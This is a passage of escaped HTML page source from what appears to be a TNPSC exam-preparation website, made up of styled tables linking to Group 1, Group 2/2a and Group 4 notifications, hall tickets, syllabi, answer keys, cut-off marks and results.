style=\"font-size: 14pt; mso-bidi-font-size: 11.0pt;\"\u003E2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\" target=\"_blank\"\u003ETNPSC Group 1 2014-2015 Notification\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 Mains 2014 Hall Ticket\u003C\/a\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003EPrelims\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ESyllabus\u003C\/a\u003E\u0026nbsp;+ Book List\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html#TNPSC%20Group%20I%20Services%20(Main%20Examination)%20Syllabus\" target=\"_blank\"\u003E\u003Cb\u003EMains\u0026nbsp;\u003C\/b\u003ESyllabus\u0026nbsp;\u003C\/a\u003E+\u0026nbsp; Book List\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam-Mains-How-to-Prepare.html\" target=\"_blank\"\u003EHow to Prepare – Group 1 Mains?\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003EGroup 1 Previous year Question papers Solved\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC Group 1 2014 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2014 Answer Key\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Results-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2014 Prelims Result date\u003C\/a\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Expected-Cut-Off-Marks-Results.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2013 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC \u0026nbsp;Group 1 2013 Answer Key\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2 Exam Interview Post and TNPSC Group 2a Non Interview Post\" style=\"color: red;\"\u003ETNPSC Group 2 Exam Interview Post and TNPSC Group 2a Non Interview Post\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; width: 663px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid white; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EHall Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EAnswer key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 3pt; border-bottom: 3pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: solid solid solid none; border-top-color: white; border-top-width: 1pt; border-top: 1pt solid white; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EResult \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-color: white; border-left-width: 1pt; border-left: 1pt solid white; border-right-color: white; border-right-width: 3pt; border-right: 3pt solid white; border-style: none solid solid; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup2\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 14pt;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003ETNPSC Group 2 2014-2015 Notification (Interview and Non Interview) Post\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-2-Eligibility-Age-Educational-Qualifications.html\" target=\"_blank\"\u003EEligibility\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains 2014 Hall Ticket\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-syllabus-interview-post-new-revised-download.html\" target=\"_blank\"\u003EGroup 2 Syllabus Interview Posts\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" target=\"_blank\"\u003EGroup 2 Non Interview Syllabus\u003C\/a\u003E +\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" target=\"_blank\"\u003EBook List\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-2-Model-Question-Paper-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Mains Question Paper Pattern\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Question-Paper-Pattern-Download.html\" target=\"_blank\"\u003ETNPSC Group 2 Prelims Question paper Pattern\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-group-2-previous-year-question-papers-with-answer-key-download.html\" target=\"_blank\"\u003ETNPSC Group 2 Previous Year Question Papers Download\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 37.5pt; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Non-Interview-Posts-Expected-Cut-Off-Marks-2014.html\" target=\"_blank\"\u003ETNPSC Group 2a 2014 Result\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt;\"\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Post dec 2013 Prelims Cut Off marks\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Post dec 2013 Prelims Result\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-2-Results-Counselling-Schedule-Cut-Off-marks.html\" target=\"_blank\"\u003ETNPSC Group 2011 REsult\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb id=\"TNPSC Group 4 2014-2015 Exam\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2014-2015 Exam\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 663px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; 